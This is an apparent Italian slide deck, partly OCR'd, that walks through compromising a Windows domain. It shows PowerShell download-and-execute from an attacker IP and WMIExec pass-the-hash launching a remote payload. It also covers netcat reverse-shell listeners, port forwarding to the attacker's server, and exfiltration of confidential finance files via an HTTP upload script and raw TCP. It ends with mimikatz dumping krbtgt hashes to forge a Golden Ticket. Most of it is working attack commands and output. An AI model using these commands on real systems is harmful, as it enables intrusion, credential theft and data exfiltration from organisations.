



➔ Download & Exec di HTTP.ps1, un mini server HTTP

PS c:\tmp>IEX(New-Object Net.WebClient).DownloadFile('http://NOSTRO\_IP/http.ps1','c:\tmp\http.ps1'); **.\http.ps1**

- Id Job ...
- -- ---
- $6$   $J$ ob $6$

```
PS c:\tmp>type http.ps1
# http.ps1
start-job { # will execute in bg
$p="c:\\tmp\\"$H=New-Object Net.HttpListener
$H.Prefixes.Add("http://+:8001/")
$H.Start()
...
```




- → Alternativa a a SMBExec? WMIExec! PS c:\tmp> IEX (New-Object Net.WebClient).DownloadFile('http://NOSTRO\_IP/wmiexec.ps1','c:\tmp\wmiexec.ps1')
- $\rightarrow$  Auto-invoke alla fine, ovviamente

**Invoke-WMIExec -Target SRVFILE1\_IP -Domain SUPERCOMPANY -Username adm.razzi -Hash 446687c38d831f4XXXXXXXXXXXXXXXXX -Command "powershell `"IEX (New-Object Net.WebClient).DownloadString(`'http://SRVWSUS\_IP:80001/r2.ps1`'); Invoke-r2`""**





Tutto pronto ..  $\rightarrow$ 





- → Sulla nostra macchina: nc -1vp 443
- $\rightarrow$  Su SRVWSUS:

PS C:\tmp> .\wmiexec.ps1 Command executed with process ID 4756 on SRVFILE1\_IP







#### Checkpoint: situazione shell



- ➔ 2 reverse shell in PowerShell:
	- Su SRVWSUS siamo SYSTEM
	- Su SRVFILE1 via SRVWSUS siamo Domain Administrator!!



#### **Exfiltration**



→ Grazie alla shell su SRVFILE1 i dati sensibili ci stavano aspettando:

#### **Directory: F:\Finanza\Riservato**



- $\rightarrow$  Come fare exfiltration?
- ➔ Tentativo #1: Exfiltration via FTP Fallito

#### **Exfiltration**



→ Ricordate KISS? Upload via HTTP sul nostro server?

```
<?php
// index.php
$fname = @$_FILES['fname']['name'];
$fname_loc = @$_FILES['fname']['tmp_name'];
echo (@move_uploaded_file($fname_loc,$fname))?"DONE":"ERROR";
```
 $\rightarrow$  Per il client? Upload.ps1

<http://blog.majcica.com/2016/01/13/powershell-tips-and-tricks-multipartform-data-requests/>



#### **Exfiltration**



→ A questo punto occorreva un nuovo portforward su SRVWSUS

# [SRVFILE1 <-> SRVWSUS:8889 <-> ATTACKER:80] interface portproxy add v4tov4 **listenport=8889** listenaddress=0.0.0.0 **connectport=80 connectaddress=NOSTRO\_WEB\_SERVER**

➔ Download upload.ps1 su SRVFILE1 via SRVWSUS

PS C:\tmp\> (New-Object Net.WebClient).DownloadFile('http://**SRVWSUS:8889**/upload.ps1','c:\tmp\upload.ps1')



#### Exfiltration architecture





#### Finalmente upload!

#### **→** Dal FileServer

PS C:\tmp> . . \upload.ps1

PS C:\tmp> **invoke-upload -infile f:\finanza\riservato\Supersecret.docx -uri http://SRVWSUS:8889/** content:System.Net.Http.StreamContent **DONE**

PS C:\tmp> **invoke-upload -infile f:\finanza\riservato\bilancio.xlsx -uri http://SRVWSUS:8889/** content:System.Net.Http.StreamContent **DONE**



#### Alternativa? PMFU!



 $\rightarrow$  PMFU == Poor Man File Upload == niente fronzoli, minimal

PS C:\tmp\>\$c=New-Object System.Net.Sockets.TCPClient('SRVWSUS\_IP',8889); \$s=[System.IO.File]::ReadAllBytes("f:\finanza\riservato\supersecret.docx"); \$st=\$c.GetStream();\$st.Write(\$s,0,\$s.Length);\$st.Flush();\$c.Close()

➔ Sulla nostra macchina:

**# nc -lp 80 > supersecret.docx**



### File grandi?!





\$src= "f:\finanza\riservato\" \$dst= "c:\tmp\files.zip" [Reflection.Assembly]::LoadWithPartialName("System.IO.Compression.FileSystem") [System.IO.Compression.ZipFile]::CreateFromDirectory(\$src,\$dst, [System.IO.Compression.CompressionLevel]::Optimal,\$true)

#### Breaking Bad





### Fear the Golden Ticket attack\*

- → Il "Golden Ticket" è un ticket Kerberos (TGT) creato offline in modo tale da garantire l'accesso fraudolento ad un dominio AD, impersonando qualsiasi utente (anche il Domain Admin), e valido anche per 10 anni!
- ➔ Funziona anche se la vittima cambia la sua password
- **→** Come è possibile?
	- Il ticket e i dati autorizzativi sono firmati con gli hash dell'account "krbtgt"





#### Golden Ticket? DIY!



- → PRE: nuovo portforwarding su SRVWSUS, smbexec.ps1, upload mimigatto.ps1, etc... per ottenere shell come SYSTEM sul domain controller
- ➔ Export hash di krbtgt con mimikatz e preso il SID del dominio:

```
PS C:\windows\temp>ChiamaIlGatto -command '"privilege::debug" "LSADump::LSA /name:krbtgt 
/inject"' > hash.txt
PS C:\windows\temp>type hash.txt
Domain : SUPERCOMPANY / S-1-5-21-3534665177-2148510708-2241433719
RID : 000001f6 (502)
User : krbtgt
  * Primary
    LM : 
     NTLM : 3003567af268a4a94e26f410e84353f1
...
aes256_hmac (4096) : 
9bf24ba27d9ddf67e077cbab435e06e8006109bc572793868ea3864b465fd155
aes128_hmac (4096) : 46be43e81ca521d647f332bd4e1b7897
des_cbc_md5 (4096) : d5ade3405ea183ce
```


### **Golden Ticket? DIY!**

 $\rightarrow$  E poi ... comodamente offline!

mimikatz# kerberos::golden /admin:Administrator

/domain:supercompany.LOCAL /sid:S-1-5-21-3534665177-2148510708-2241433719 /aes256:9bf24ba27d9ddf67e077cbab435e06e8006109bc572793868ea3864b465fd155 /ticket:admin.krb



#### **Golden Ticket in action!**

